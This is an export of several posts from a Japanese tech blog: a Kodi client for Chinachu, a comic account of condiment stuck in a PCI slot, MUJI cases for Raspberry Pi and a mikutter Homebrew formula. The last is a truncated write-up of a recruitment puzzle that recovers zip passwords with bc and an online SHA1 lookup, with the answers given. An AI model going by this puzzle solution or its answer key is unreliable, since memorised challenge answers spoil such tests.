client](/assets/images/2015/02/24/launch-chinachu-client.png)\\n\\n一覧の動画を選択した状態で右クリックを押すかメニューを表示すると、メニュー中に削除の項目があります。\\nこれを選択すると、確認ダイアログ表示の後、Chinachuで管理されている__録画ファイルと録画情報の両方を削除__します。\\nキャンセルはできないのでご注意を。\\n\\n![File deletion](/assets/images/2015/02/24/deletion-dialog.png)\\n\\n### 設定\\n\\n![Configuratoin window](/assets/images/2015/02/24/configuration-window.png)\\n\\n\\nChinachu clientには幾つか設定を設けてあります。\\n\\n#### 基本\\n基本となるChinachuのURLの設定は必須です。Chinachu-WUIのAPIを叩くので、プロトコルとポート番号を含めたURLを設定してください。\\n\\n![General configuratoin](/assets/images/2015/02/24/general-configuration.png)\\n\\n#### ストリーミング\\nストリーミングカテゴリにはChinachu WUIでストリーミングする際に指定するものと同じ感覚で設定してください。\\nMPEG-2 ハードウェアデコーダーを導入してあるRasPi2ではこのオプションは未設定の方が良いと思います。\\n\\n#### サムネイル\\nサムネイルカテゴリには、Chinachu APIのpreview.jpgを取得してKodiのサムネイルフォルダにキャッシュするオプションがあります。\\navconvで生成している都合上、取得には時間がかかるので必要でなければ無効のままにしておくことをお勧めします。\\nまた、一度サムネイルを取得し始めるとKodiを終了するまでバックグラウンドで取得し続けます。さらに、未取得のサムネイルは毎回取得しに行きます。\\nこの点ご注意ください。\\n\\nサムネイルが不要になった際は、キャッシュのクリアもできます。\\n\\n#### 動画情報\\n動画情報カテゴリでは、動画情報に関する細かなオプションがあります。\\n\\nエピソード番号を強制的に指定オプションは、一部のテーマ向けの設定です。\\n放送日がエピソード番号が指定されていないと表示されないテーマがあるため、放送日が表示されない動画がある場合は有効にしてください。\\nこのオプションが有効の場合、バラエティ番組など連続したエピソードがない放送にエピソード番号に1を指定します。\\n\\nチャンネル名を表示する場所を選択するオプションも、一部のテーマ向けの設定です。\\n通常、チャンネル名はスタジオとして動画情報に登録されている場合、動画の詳細情報に表示されるのですが、テーマによってはスタジオを表示しないものがあるようです。\\nチャンネル名が表示されないなと思ったらこのオプションをいじってみてください。\\n\\n\\n### 動作してる図\\nこんなかんじです。\\nスキンは一番上はConfluenceで他はTitanです。\\n\\n![Preview1](/assets/images/2015/02/24/preview1.png)\\n![Preview2](/assets/images/2015/02/24/preview2.png)\\n![Preview3](/assets/images/2015/02/24/preview3.png)\\n![Preview4](/assets/images/2015/02/24/preview4.png)\\n![Preview5](/assets/images/2015/02/24/preview5.png)\\n\\n\\n## まとめ\\nRaspberry Pi2は買いである\\n"},{"group":"posts","slug":"2015/03/06/yuzu-trouble/","frontmatter":{"title":"柚子胡椒でサーバーを壊さないために","date":"2015-03-06T09:05:49.000Z","author":"mzyy94","categories":["misc"],"tags":["yuzu","kosho"]},"content":"\\n\\n<blockquote class=\\"twitter-tweet\\" lang=\\"ja\\"><p>【急募】PCIスロットに詰まった柚子胡椒を取り除く方法</p>&mdash; えびみっきー (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/573719000464556033\\">2015, 3月 6</a></blockquote>\\n<script async src=\\"//platform.twitter.com/widgets.js\\" charset=\\"utf-8\\"><\/script>\\n\\n柚子胡椒を部屋中にぶちまけたところ、メンテナンス中だったサーバーのマザーボードに降りかかり、あろうことか柚子胡椒がPCIeスロットに入り込んでいました。\\nすでにそのような経験のある人には不要な記事かもしれませんが、Twitter経由で得られた、柚子胡椒とサーバーをお持ちのみなさまによる解決案と対策をまとめました。\\n\\n## 目次\\n\\n\\n## 事の経緯\\n\\n<blockquote class=\\"twitter-tweet\\" lang=\\"ja\\"><p>柚子胡椒のチューブの出が悪い&#10;↓&#10;振って出やすくする&#10;↓&#10;キャップ閉め忘れる&#10;↓&#10;部屋中に柚子胡椒が飛び散る&#10;↓&#10;メンテナンス中のサーバーに降りかかってる&#10;↓&#10;PCIスロットに詰まってる</p>&mdash; えびみっきー (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/573719406284398592\\">2015, 3月 6</a></blockquote>\\n\\n柚子胡椒を出したかっただけなのです。\\n\\n<Notice type=\\"tip\\">\\n**追記:** ここにまとめられているようです。\\n[柚子胡椒スロット - Togetterまとめ](http://togetter.com/li/791586)\\n</Notice>\\n\\n## 解決案\\n\\n柚子胡椒を取り除く解決案がいくつか寄せられたのでご紹介します。\\n\\n### 吹き付ける\\n\\n<blockquote class=\\"twitter-tweet\\" data-conversation=\\"none\\" lang=\\"ja\\"><p><a href=\\"https://twitter.com/mzyy94\\">@mzyy94</a> ふつうにエアダスターとかでは</p>&mdash; 日替わりデトックス (@polamjag) <a href=\\"https://twitter.com/polamjag/status/573721418392727552\\">2015, 3月 6</a></blockquote>\\n<blockquote class=\\"twitter-tweet\\" data-conversation=\\"none\\" lang=\\"ja\\"><p><a href=\\"https://twitter.com/mzyy94\\">@mzyy94</a> マジレスすると逆さまにして下からブレーキクリーナーを吹いて流すくらいですかねー&#10;ある程度は爪楊枝や紙で取っておくといいでしょう</p>&mdash; タモ＝サーン (@tamosan) <a href=\\"https://twitter.com/tamosan/status/573721435580956672\\">2015, 3月 6</a></blockquote>\\n\\n\\nエアダスターは手持ちを切らしていてトライできず。ブレーキクリーナーは持ってなかったので試せなかったのですが、油分の多い調味料がスロットに入った場合は効果的かもしれません。\\n\\n### 吸う\\n\\n<blockquote class=\\"twitter-tweet\\" data-conversation=\\"none\\" lang=\\"ja\\"><p><a href=\\"https://twitter.com/mzyy94\\">@mzyy94</a> 単なる思い付きで確証はないですがハンダ吸い取り器とか使えませんかね</p>&mdash; ゆーいちろー@沈降中 (@Yuichiro_S) <a href=\\"https://twitter.com/Yuichiro_S/status/573721963736096768\\">2015, 3月 6</a></blockquote>\\n<blockquote class=\\"twitter-tweet\\" data-conversation=\\"none\\" lang=\\"ja\\"><p><a href=\\"https://twitter.com/mzyy94\\">@mzyy94</a> 掃除機で吸えば……</p>&mdash; 堀石 廉 (@Holyithylene) <a href=\\"https://twitter.com/Holyithylene/status/573720291160944641\\">2015, 3月 6</a></blockquote>\\n<blockquote class=\\"twitter-tweet\\" data-conversation=\\"none\\" lang=\\"ja\\"><p><a href=\\"https://twitter.com/mzyy94\\">@mzyy94</a> 「急いで口で吸え！」とか自分が知らないネタを言ってみる</p>&mdash; 赤井太一 (@CM_cube) <a href=\\"https://twitter.com/CM_cube/status/573720661647982592\\">2015, 3月 6</a></blockquote>\\n<blockquote class=\\"twitter-tweet\\" data-conversation=\\"none\\" lang=\\"ja\\"><p><a href=\\"https://twitter.com/mzyy94\\">@mzyy94</a> 電源入れてあっためたらとんでも無いことになりそう・・・！　うーん、、掃除機で吸い出して、その後なんとか拭き取るってのもあるけど錆びちゃいそうですよね・・・吹かないと。</p>&mdash; salexkidd (@salexkidd) <a href=\\"https://twitter.com/salexkidd/status/573722031193116673\\">2015, 3月 6</a></blockquote>\\n<blockquote class=\\"twitter-tweet\\" data-conversation=\\"none\\" lang=\\"ja\\"><p><a href=\\"https://twitter.com/mzyy94\\">@mzyy94</a> まず大きな塊はストローで吸い取れませんか</p>&mdash; Koike (@kichi_robo) <a href=\\"https://twitter.com/kichi_robo/status/573721080570888194\\">2015, 3月 6</a></blockquote>\\n\\n一番多かった解決案です。吸引力でなんとかなる調味料もあるかもしれませんが、PCIスロットに潜む柚子胡椒はあの半固体感と適度な粘性によって、半田吸い取り機での吸引は効果ゼロでした。あと手元にある掃除機はルンバだけなので、掃除機チャレンジはできませんでした。\\n\\n### 洗い流す\\n<blockquote class=\\"twitter-tweet\\" data-conversation=\\"none\\" lang=\\"ja\\"><p><a href=\\"https://twitter.com/mzyy94\\">@mzyy94</a> もう、マザーボードはずして水洗いしか。バックアップバッテリーはずすの忘れないように。</p>&mdash; 堀石 廉 (@Holyithylene) <a href=\\"https://twitter.com/Holyithylene/status/573721583505661952\\">2015, 3月 6</a></blockquote>\\n<blockquote class=\\"twitter-tweet\\" data-conversation=\\"none\\" lang=\\"ja\\"><p><a href=\\"https://twitter.com/mzyy94\\">@mzyy94</a> <a href=\\"https://twitter.com/takauke\\">@takauke</a> 純アルコールに漬け込んでみてはいかがですかね？</p>&mdash; いとー@東京 (@transistor) <a href=\\"https://twitter.com/transistor/status/573723431113334784\\">2015, 3月 6</a></blockquote>\\n<blockquote class=\\"twitter-tweet\\" data-conversation=\\"none\\" lang=\\"ja\\"><p><a href=\\"https://twitter.com/mzyy94\\">@mzyy94</a> 最終手段としては、CMOS電池外す⇒中性洗剤で洗う⇒水道水でよくすすぐ&#10;⇒純水ですすぐ⇒エタノール漬けで脱水⇒よく乾燥させるくらいですかね？</p>&mdash; 桜庭ねむ＠醤油屋L０L1エンジニア (@sakuraba_nemu) <a href=\\"https://twitter.com/sakuraba_nemu/status/573724225879441409\\">2015, 3月 6</a></blockquote>\\n\\n今回採用したケースです。塩分と油分の含まれる柚子胡椒には中性洗剤を溶いた純水（純水の定義については後述）が効果的であるという目論見のもと、この解決案を採用しました。乾燥にはアルコール（エタノール）を使用するというのがマザボ水洗い界隈には定石のようです。\\n\\n\\n## トラブル対処の図\\n\\n<blockquote class=\\"twitter-tweet\\" lang=\\"ja\\"><p>TLの皆様からの貴重な解決法の提供を受け&#10;・純水使用&#10;・中性洗剤使用&#10;・歯ブラシは危険&#10;・エタノールで水分揮発&#10;を実践してみます。各位貴重な情報ありがとうございます。 <a href=\\"http://t.co/z6TDweZYOL\\">pic.twitter.com/z6TDweZYOL</a></p>&mdash; PCI柚子胡椒職人 (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/573728196991918080\\">2015, 3月 6</a></blockquote>\\n\\n\\n## 注意点\\n### 純水と精製水は違う\\n\\n<blockquote class=\\"twitter-tweet\\" lang=\\"ja\\"><p>純水と超純水はちがうっすよ，PCI柚胡椒氏．．．</p>&mdash; じとめすきー (@jitomesky) <a href=\\"https://twitter.com/jitomesky/status/573729225326247936\\">2015, 3月 6</a></blockquote>\\n\\n手元にあった純水は、サーバーで飼っていたえびの汽水濃度を調節するものです。また、純水≠精製水であり、電子機器の洗浄に用いられるのは超純水というものであるそうです。慌てふためいていたのですっかり「純水＝純水という名の水」と勘違いしてしまい、純水(精製水ではない)を使ってしまいました。\\n\\n<blockquote class=\\"twitter-tweet\\" lang=\\"ja\\"><p>&gt;&gt; 半導体などの電子部品や電子回路の基板、更には液晶パネルに使うガラスなどの製造工程で使う洗浄水には、ごく微量の不純物が残っていても製品の品質に重大な影響を及ぼすため、純水から純度を更に上げた超純水を用いる必要がある。</p>&mdash; じとめすきー (@jitomesky) <a href=\\"https://twitter.com/jitomesky/status/573728845771071488\\">2015, 3月 6</a></blockquote>\\n\\n薬局で「精製水」と記載のあるあるものを利用するのが、一般家庭での基板洗浄には最適だそうです。\\n\\n\\n### 歯ブラシでこする\\n\\n<blockquote class=\\"twitter-tweet\\" data-conversation=\\"none\\" lang=\\"ja\\"><p><a href=\\"https://twitter.com/mzyy94\\">@mzyy94</a> マジレスすると歯ブラシはやめておいたほうがいいっす。ホコリとろうとしてやったら中のピンが大変なことに…（AGPスロットだったけど）</p>&mdash; salexkidd (@salexkidd) <a href=\\"https://twitter.com/salexkidd/status/573720752198840320\\">2015, 3月 6</a></blockquote>\\n\\n確かに細かいピンが並んでるPCIeスロットは下手に歯ブラシでこすると傷つけたりピン折れたりしそうなので、たとえ柚子胡椒が入り込んでもおっしゃる通りやめておきましょう。\\n\\n\\n### つけ置き\\n<blockquote class=\\"twitter-tweet\\" data-conversation=\\"none\\" lang=\\"ja\\"><p><a href=\\"https://twitter.com/mzyy94\\">@mzyy94</a> 失礼します。精製水の方が良いのはその通りですが、水道水で洗う人もいて、通常なんてことはないのでこの際気にしないで良いのでは。柚子胡椒はちゃんと落とさないと腐蝕の原因になると思いますが。買い出しに行って水に漬けっぱなしの方が心配。</p>&mdash; アキ (@Jaguaimo) <a href=\\"https://twitter.com/Jaguaimo/status/573741851758366720\\">2015, 3月 6</a></blockquote>\\n\\n\\n密かに隠れている柚子胡椒成分が染み出している場合なども考えると、つけ置きは良くないということですね。常識的に考えてもマザーボードをつけ置きするなんてこと聞いたことないですし、やめておくのが得策です。\\n\\n\\n## 先駆者の言葉\\n\\n<blockquote class=\\"twitter-tweet\\" lang=\\"ja\\"><p>PCIもPCIeもそんなチャチな節点じゃないよ。LGAも</p>&mdash; ふぁるす (@sushi514) <a href=\\"https://twitter.com/sushi514/status/573738766453473280\\">2015, 3月 6</a></blockquote>\\n\\n\\n## 対策\\n\\n<blockquote class=\\"twitter-tweet\\" lang=\\"ja\\"><p>俺も柚子胡椒を振る時はちゃんとキャップ閉めよう</p>&mdash; やまじゅん (@MtJune11) <a href=\\"https://twitter.com/MtJune11/status/573737721786593280\\">2015, 3月 6</a></blockquote>\\n\\n以上です。\\n\\n## おすすめ柚子胡椒\\n\\n### 瓶入り\\n<blockquote class=\\"twitter-tweet\\" data-conversation=\\"none\\" lang=\\"ja\\"><p><a href=\\"https://twitter.com/mzyy94\\">@mzyy94</a> 柚子胡椒はびん入りのがあるので、アキバの日本百貨店あたりでGetできるかと。あっちのほーが色々便利かもよ？</p>&mdash; タモ＝サーン (@tamosan) <a href=\\"https://twitter.com/tamosan/status/573781580545593345\\">2015, 3月 6</a></blockquote>\\n\\n瓶入りなので振ってPCIスロットに詰まるという事故が防げます。\\n\\n\\n### ゆずすこ\\n<blockquote class=\\"twitter-tweet\\" lang=\\"ja\\"><p>福岡土産でもらった覚えがあるけど、柚子胡椒にお酢を加えてタバスコ風にしたYUZUSCO（ゆずすこ）っていう調味料があるよ</p>&mdash; mzsm (@mzsm_j) <a href=\\"https://twitter.com/mzsm_j/status/573736798838484992\\">2015, 3月 6</a></blockquote>\\n<blockquote class=\\"twitter-tweet\\" lang=\\"ja\\"><p>液体の柚子胡椒「ゆずすこ」 ゆずすこ [楽天] <a href=\\"http://t.co/dRvymRSKzH\\">http://t.co/dRvymRSKzH</a> <a href=\\"https://twitter.com/hashtag/RakutenIchiba?src=hash\\">#RakutenIchiba</a> <a href=\\"http://t.co/2xHIh09Xpe\\">pic.twitter.com/2xHIh09Xpe</a></p>&mdash; mzsm (@mzsm_j) <a href=\\"https://twitter.com/mzsm_j/status/573738420742193152\\">2015, 3月 6</a></blockquote>\\n<blockquote class=\\"twitter-tweet\\" data-conversation=\\"none\\" lang=\\"ja\\"><p><a href=\\"https://twitter.com/tamosan\\">@tamosan</a> <a href=\\"https://twitter.com/mzyy94\\">@mzyy94</a> <a href=\\"http://t.co/juLQl708Lx\\">http://t.co/juLQl708Lx</a>　あとはゆずすこ なんてものも…</p>&mdash; greenz(修験者) (@greenz_greenz) <a href=\\"https://twitter.com/greenz_greenz/status/573782317505757185\\">2015, 3月 6</a></blockquote>\\n\\n酢が入った液体の柚子胡椒もあるようです。これなら粘性が低そうなので取り除きやすいかもしれません。\\n\\n\\n### 赤いゆずこしょう\\n<blockquote class=\\"twitter-tweet\\" lang=\\"ja\\"><p>赤もありました：高山物産 の 高山さんの赤いゆずごしょう（柚子胡椒赤）120g を Amazon でチェック！ <a href=\\"http://t.co/MOULMnZQO8\\">http://t.co/MOULMnZQO8</a></p>&mdash; 対テロ戦争 (@syuu1228) <a href=\\"https://twitter.com/syuu1228/status/573740978680393728\\">2015, 3月 6</a></blockquote>\\n\\n\\n赤い柚子胡椒もあるそうです。これならマザーボードに詰まっても見つけやすく、取り残しの心配が減りますね。\\n\\n\\n### S&B柚子こしょう40g\\n\\n<a href=\\"https://www.amazon.co.jp/dp/B0084J95W8?&linkCode=ll1&tag=mzyy-22&linkId=fca355ad1c9358f9f5366879eabcebe4&language=ja_JP&ref_=as_li_ss_tl\\" target=\\"_blank\\"><img border=\\"0\\" src=\\"https://m.media-amazon.com/images/I/71EVR5ChaBL._SL500_.jpg\\" /></a>\\n\\n今回登場した柚子胡椒です。PCIスロットに入りやすいのでご注意ください。\\n\\n\\n## まとめ\\n\\n<blockquote class=\\"twitter-tweet\\" lang=\\"ja\\"><p>柚子胡椒のためになんで野口3枚も飛ばさにゃならんのだ。。</p>&mdash; PCI柚子胡椒職人 (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/573765816887345152\\">2015, 3月 6</a></blockquote>\\n\\n\\n<blockquote class=\\"twitter-tweet\\" lang=\\"ja\\"><p>@各位&#10;&#10;届きましたのでご報告です <a href=\\"http://t.co/NEzVslGQpf\\">pic.twitter.com/NEzVslGQpf</a></p>&mdash; PCI柚子胡椒職人 (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/573999511258861569\\">2015, 3月 7</a></blockquote>\\n\\n<blockquote class=\\"twitter-tweet\\" lang=\\"ja\\"><p>@贈り物をして下さった方々&#10;&#10;最高の調味料各種を確認いたしました。 <a href=\\"http://t.co/P5rxR8xkkP\\">pic.twitter.com/P5rxR8xkkP</a></p>&mdash; PCI柚子胡椒職人 (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/574001187554390016\\">2015, 3月 7</a></blockquote>\\n"},{"group":"posts","slug":"2015/03/09/muji-raspberry-pi-enclosure/","frontmatter":{"title":"無印良品で買えるRaspberry Pi2にぴったりのケース","date":"2015-03-09T03:09:04.000Z","author":"mzyy94","categories":["misc"],"tags":["muji","enclosure","case","raspberry-pi","sbc"],"image":"/assets/images/2015/03/09/muji-case.jpg"},"content":"\\nRaspberry Pi2を発売日に2つ注文したものの、ケースを準備していなかったので手軽に買えるRaspberry Piにぴったりの入れ物はないかと\\n近所のショッピングモールを回ったところ、無印良品に寸法ぴったりのケースがいつくか売られていたので購入してみました。\\n\\n## 目次\\n\\n\\n## ポリプロピレンフタ付石けん置き・大\\n無印良品ネットストア価格：税込350円\\n\\n[http://www.muji.net/store/cmdty/detail/4548718640850](http://www.muji.net/store/cmdty/detail/4548718640850)\\n\\n- 寸法：約７０×１０５×３５ｍｍ\\n- 素材：ポリプロピレン\\n\\n![muji-soapcase-1](/assets/images/2015/03/09/muji-soapcase-1.jpg)\\n\\n\\n1つ目は寸法がRaspberry Piのために作られたかと感じるほどにピッタリサイズの石鹸ケース。本当にピッタリサイズです。\\n\\n![muji-soapcase-2](/assets/images/2015/03/09/muji-soapcase-2.jpg)\\n\\nスポンジ付きで、ケース内に収めた時の安定性・可搬性は抜群です。\\n\\n![muji-soapcase-3](/assets/images/2015/03/09/muji-soapcase-3.jpg)\\n![muji-soapcase-4](/assets/images/2015/03/09/muji-soapcase-4.jpg)\\n\\nただ、エッジが尖っているRaspberry Pi 1 model B（プラスではない）は引っかかってしまい、格納できませんでした。\\n\\n\\n## ポリプロピレンペンケース（横型）　大\\n\\n\\n無印良品ネットストア価格：税込263円\\n\\n[http://www.muji.net/store/cmdty/detail/4547315371297](http://www.muji.net/store/cmdty/detail/4547315371297)\\n\\n- 寸法：約１７０×５１×２０ｍｍ\\n- 素材：ポリプロピレン\\n\\n![muji-pencase-1](/assets/images/2015/03/09/muji-pencase-1.jpg)\\n\\n\\n奥行きがRaspberry Piにピッタリで横幅がRaspberry Pi 二台分のケース。2台同時に持ち運んだり格納する際に利用したいケースです。\\n\\n![muji-pencase-2](/assets/images/2015/03/09/muji-pencase-2.jpg)\\n![muji-pencase-3](/assets/images/2015/03/09/muji-pencase-3.jpg)\\n\\n\\n\\n## ポリプロピレン救急用品ケース\\n\\n無印良品ネットストア価格：税込231円\\n\\n[http://www.muji.net/store/cmdty/detail/4945247506822](http://www.muji.net/store/cmdty/detail/4945247506822)\\n\\n- 寸法：約７５×１１０×４６ｍｍ\\n- 素材：ポリプロピレン\\n\\n![muji-facase-1](/assets/images/2015/03/09/muji-facase-1.jpg)\\n\\n\\n\\n奥行き・幅・高さともにゆとりのあるケース。いろいろな部品を装着したRaspberry Piに適しています。\\n\\n![muji-facase-2](/assets/images/2015/03/09/muji-facase-2.jpg)\\n![muji-facase-3](/assets/images/2015/03/09/muji-facase-3.jpg)\\n\\nちなみに石鹸ケースがぴったりおさまります。\\n\\n![muji-facase-4](/assets/images/2015/03/09/muji-facase-4.jpg)\\n\\n\\n## アクリルケース用・ベロア内箱仕切・縦・グレー\\n\\n無印良品ネットストア価格：税込600円\\n\\n[http://www.muji.net/store/cmdty/detail/4945247381009](http://www.muji.net/store/cmdty/detail/4945247381009)\\n\\n\\n- 寸法：約幅１６×奥行１２×高さ２．５ｃｍ\\n- 素材：？？\\n\\n![muji-innercase-1](/assets/images/2015/03/09/muji-innercase-1.jpg)\\n\\n\\n平置きで2台格納できるケース。蓋がないので可搬性はゼロですがポンと置いておく分には手軽で机の上に一つ置いておくとよい品です。\\n\\n![muji-innercase-2](/assets/images/2015/03/09/muji-innercase-2.jpg)\\n\\n![muji-innercase-3](/assets/images/2015/03/09/muji-innercase-3.jpg)\\n\\n\\n## まとめ\\n\\n\\n商品名|サイズ|加工|可搬性|価格\\n:---:|:---:|:--:|:---:|---:\\n石けん置き・大|ぴったり|容易|◎スポンジ付き|350\\nペンケース・大|2個分|容易|○2個で安定|263\\n救急用品ケース|余裕あり|容易|△上下に動く|231\\nベロア内箱仕切|2個分|厳しい|×蓋なし|600\\n\\nどれも電源やLANケーブル用を接続するには加工が必要となりますが、上3つの素材はポリプロピレンなので加工は意外と簡単です。\\n"},{"group":"posts","slug":"2015/03/13/mikutter-brew-formula/","frontmatter":{"title":"OS X向けmikutterパッケージ(Homebrew)作ったよ","date":"2015-03-13T01:48:00.000Z","author":"mzyy94","categories":["misc"],"tags":["brew","mikutter"],"image":"/assets/images/2015/03/13/mikutter-brew.png"},"content":"\\n3月13日ですがミクの日です。\\n\\nmikutterをご存知ない方はいないと思いますが、簡単に説明すると、日本で一番有名なツイッタークライアントのことです。\\nこのmikutter、Linuxの幾つかのメジャーなディストリビューションにはパッケージが用意されているのですが、\\n革新的なOSであるOS Xにはパッケージが存在せず、導入する際には各自ちまちまと依存関係をクリアしていかなければいけないのです。\\n\\n新しいMacBookが発表されて世のOS Xユーザーも0.1‰ほど増えるだろうというこの時期に、mikutterがパッケージ管理されない状態が続いていていいのでしょうか。\\n\\nそんな自問自答からOS X用パッケージマネージャーの[Homebrew](http://brew.sh/index_ja.html)向けにパッケージを作ったのでご報告です。\\n\\n\\n## 目次\\n\\n\\n## Brew formulae\\nHomebrewでは、パッケージをformulaという形で管理しています。\\nこのformulaは、パッケージの依存関係とソースコードやバイナリの場所、そしてインストール処理を行うスクリプトが書かれているRubyのコードでできています。\\n新しいパッケージを追加したい場合などはこのformulaを作成し、HomebrewのリポジトリにPull-Requestを行う事で大元のパッケージ群に追加してもらうことができます。\\nこの新しいformulaの作成はbrewコマンドで行うことができます。\\n詳しくは[homebrew/Formula-Cookbook.md at master · Homebrew/homebrew](https://github.com/Homebrew/homebrew/blob/master/share/doc/homebrew/Formula-Cookbook.md)を参考にしてください。\\n\\n\\n## mikutter formula\\n\\n<del>\\n前節のようにしてPull-Requestを行っている状態のBrewパッケージとして、mikutter formulaを作成しました。\\nmikutterを動作させる上で必要なライブラリ等の依存関係も解決してインストールするようにできています。\\n</del>\\n\\n<del>\\n[mikutter 3.2.2 (new formula) by mzyy94 · Pull Request #37642 · Homebrew/homebrew](https://github.com/Homebrew/homebrew/pull/37642)\\n</del>\\n\\n<del>\\nこのformulaがHomebrewのリポジトリにマージされればコマンド1行打ち込むだけでmikutterのインストールが完了するのですが、\\nまだマージされていないので2行のコマンドを打つ必要があります。\\n</del>\\n\\n<ins datetime=\\"2015-05-29T19:02:42+09:00\\">訂正：homebrew側のビルドBotでMountain Lionにてエラーが出るためマージされませんでした。\\nそのため、mikutterのアップデートに追従できないため、別でリポジトリを作成したのでこちらのFormulaを利用してください。\\n\\n- [mzyy94/homebrew-mikutter](https://github.com/mzyy94/homebrew-mikutter)\\n\\nこちらでも2行のコマンドでインストールできます。\\n</ins>\\n\\n\\n今までは、 tar-ballをダウンロードしてGTK+インストールしてgemインストールして... と、10行近くコマンドを打ち込まなければいけなかったので2行でも大きな進歩と言えます。\\n\\n## #mikutterInstallBattle\\n\\n皆さん大好き#mikutterInstallBattleの時間です。\\n\\nまず、最低限必要なものは以下の2つです。\\n\\n- [Homebrew](http://brew.sh)\\n- [Xquartz.app](https://xquartz.macosforge.org)\\n\\nパッケージマネージャーのHomebrewとX11アプリケーションのためのX Window SystemであるXquartzを導入しておくだけでいいです。\\n\\nあとはHomebrewのコマンドを叩くだけ。\\n<del>\\n執筆時点(2015/3/13 10:24:33+JST)ではまだPull-Requestはマージされていないので、まずPull-Requestからformulaを引っ張ってきます。\\n</del>\\n\\n<del>\\n$ brew pull 37642\\n</del>\\n\\n<ins datetime=\\"2015-05-29T19:02:42+09:00\\">別リポジトリからのtapとして導入するため、以下のコマンドでmikutterのFormulaを取得します。\\n```\\n$ brew tap mzyy94/mikutter\\n```\\n</ins>\\n\\n無事formulaが取得できたらあとは、\\n```\\n$ brew install mikutter\\n```\\nでインストールができます。\\n\\nそして、\\n```\\n$ mikutter\\n```\\nで起動します。\\n以上です。\\n\\n## 日本語入力\\n日本語入力はインストールしたての状態ではできないので各自ぐぐってがんばってください。\\n"},{"group":"posts","slug":"2015/04/13/netagent-mondai1-4/","frontmatter":{"title":"ネットエージェント最終面接問題 Write-up その1","date":"2015-04-13T05:08:49.000Z","author":"mzyy94","categories":["CTF"],"tags":["netagent"]},"content":"\\n恒例のネットエージェントのいきなり最終面接問題が3月末に公開されました。\\n\\n- [2016年度 新卒採用｜ネットエージェント株式会社](http://www.netagent.co.jp/recruit/newgraduates_2016.html)\\n\\nネットニュースサイトにも取り上げられ（[「解けたらいきなり最終面接」 ネットエージェント、今年も新卒向けに“難問”出題 - ねとらぼ](http://nlab.itmedia.co.jp/nl/articles/1503/30/news143.html)）、盛り上がりを見せていたあのmondaiです。\\n2016年新卒として、書類審査や2次選考を飛ばして最終面接を受けられるということなので本腰を入れて取り組んでみました。\\nこのいきなり最終面接問題に関しては、全問正解しなければ回答の公開をしてはいけないとのことだったので察しがつくと思いますが、なんとかすべての問題をクリアできました。\\nこれらmondaiを解いてきた過程をWrite-upとして残すことにしたので、興味がある方はご覧ください。\\n\\nこの記事ではmondai1からmondai4までの回答を掲載しています。\\n\\n## 目次\\n\\n\\n## mondai1\\n```\\n選考過程を縮めたい方に問題を用意いたしました。問題に答えると最終面接から始められます。\\n※２０１６年３月卒業予定の方以外も挑戦していただけますが、採用対象とはなりません。\\n問題：LzYxMDIvcGouaGJwLy86cHR0aA==\\n```\\n\\nBASE64でエンコードされた文字列を渡されるので、ちょちょっとコマンドを打つと逆さまになったURLがでてきます。\\n\\nなので`rev`コマンドを噛ませて逆順にしてアクセス可能なURLが表示されたらmondai1はおしまいです。\\n\\n\\n\\n```sh\\n$ echo LzYxMDIvcGouaGJwLy86cHR0aA== | base64 -D | rev\\n```\\n<!--\\nhttp://pbh.jp/2016/\\n-->\\n\\n\\n## modai2\\n\\nmondai1の答えのURLにアクセスするとzip圧縮されたファイルを入手でき、そのファイルを展開するとmondai2.txtとzip形式の圧縮ファイルがあります。mondai2.txtの内容は以下の通りでした。\\n\\n\\n```\\n2016の平方根の小数点以下2016桁目から20桁をパスワードにしました。\\n```\\n\\n大きな有効数字の平方根を扱えるコマンドが*nix系システムには存在します。そう`bc`コマンドです。\\n\\nこの`bc`コマンドを用いて小数点以下2035桁(2015番目から20桁)の2016の平方根を計算させます。\\n`bc`コマンドによる出力は、適当な桁数で折り返しがあるので`perl`の正規表現を用いて削り、`tail`で終端から20バイトを取り出します。\\n\\n```sh\\n$ echo \'scale=2015+20;sqrt(2016)\' | bc | perl -pe\'s/\\\\\\\\?\\\\n//\' | tail -c20\\n```\\n\\n<!--\\n74571026133060730881\\n-->\\n\\nこれをパスワードとして入力すればmondai3.zipを解凍できます。\\n\\n```\\n$ 7z x mondai3.zip\\n\\n7-Zip [64] 9.20  Copyright (c) 1999-2010 Igor Pavlov  2010-11-18\\np7zip Version 9.20 (locale=utf8,Utf16=on,HugeFiles=on,4 CPUs)\\n\\nProcessing archive: mondai3.zip\\n\\nExtracting  hint3.txt\\nEnter password (will not be echoed) :\\n\\nExtracting  mondai3.txt\\nExtracting  mondai4.zip\\n\\nEverything is Ok\\n\\nFiles: 3\\nSize:       70392202\\nCompressed: 70392736\\n```\\n\\n<!--\\n\\n$ 7za x mondai3.zip -p74571026133060730881\\n\\n7-Zip (a) [64] 9.38 beta  Copyright (c) 1999-2014 Igor Pavlov  2015-01-03\\np7zip Version 9.38.1 (locale=ja_JP.UTF-8,Utf16=on,HugeFiles=on,4 CPUs)\\n\\nProcessing archive: mondai3.zip\\n\\nExtracting  hint3.txt\\nExtracting  mondai3.txt\\nExtracting  mondai4.zip\\n\\nEverything is Ok\\n\\nFiles: 3\\nSize:       70392202\\nCompressed: 70392736\\n\\n-->\\n\\n\\n\\n## mondai3\\n\\nmondai3.txtの中身は以下の通り。\\n\\n```\\nハッシュパスワード問題\\n答え：３つの答えをつなげて\\n\\n0f1aae8b8398c20f81e1c36e349a7880c9234c63\\n01821f5469967540a5a774197463e8c4d658f588\\n264f39cab871e4cfd65b3a002f7255888bb5ed97\\n```\\n\\nパスワードを3つに分割してSHA1ハッシュを生成したものが記されており、それらの元の文字列を探し出せばいいというもの。広いWebの世界には単純な単語のハッシュ化前後のテーブルが存在し、手軽に利用できるものに\\n[SHA1 Decrypter - SHA1 Decryption, Free SHA1 Decryptor, Online SHA1 Cracker, SHA1 Security](http://www.hashkiller.co.uk/sha1-decrypter.aspx)などがあります。このサイトに問題のハッシュ値をペーストして探索をかけると1秒足らずでハッシュ化前の数値を返してくれます。\\n\\n![hashkiller.png](/assets/images/2015/04/13/hashkiller.png)\\n\\nここで得られた単語をそのままくっつけてパスワードに指定すると、mondai4.zipが解凍できます。\\n\\n```sh\\n$ 7z x mondai4.zip\\n\\n7-Zip [64] 9.20  Copyright (c) 1999-2010 Igor Pavlov  